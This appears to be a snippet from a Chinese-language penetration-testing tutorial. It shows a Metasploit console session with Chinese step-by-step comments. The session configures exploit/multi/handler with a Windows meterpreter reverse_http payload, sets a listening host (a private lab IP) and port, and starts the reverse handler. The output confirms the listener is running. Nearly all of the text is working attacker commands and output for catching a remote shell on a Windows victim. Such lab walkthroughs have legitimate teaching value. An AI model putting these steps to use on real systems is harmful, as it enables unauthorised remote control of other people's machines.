 msf5 > use exploit/multi/handler
选择metasploit攻击利用的模块
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
设置监听协议
msf5 exploit(multi/handler) > set lhost 192.168.47.144
lhost => 192.168.47.144
msf5 exploit(multi/handler) > set lport 6666
设置监听主机的ip及端口
lport => 6666
msf5 exploit(multi/handler) > exploit
启动监听
[*] Started HTTP reverse handler on http://192.168.47.144:6666